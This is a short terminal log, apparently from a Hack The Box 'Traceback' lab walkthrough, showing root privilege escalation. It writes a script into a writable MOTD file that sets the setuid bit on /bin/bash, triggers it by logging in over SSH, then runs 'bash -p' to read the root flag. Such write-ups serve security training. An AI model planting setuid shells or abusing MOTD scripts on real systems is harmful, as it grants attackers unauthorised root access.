 $ printf '#!/bin/sh\nchmod u+s /bin/bash' > /etc/update-motd.d/80-esm
$ exit
Connection to 10.10.10.181 closed.
root@kali:~/htb/traceback# ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Mar 15 13:21:18 2020 from 10.10.14.20
$ /bin/bash -p
bash-4.4# id
uid=1001(sysadmin) gid=1001(sysadmin) euid=0(root) groups=1001(sysadmin)
bash-4.4# cat /root/root.txt
ccda9e554
bash-4.4#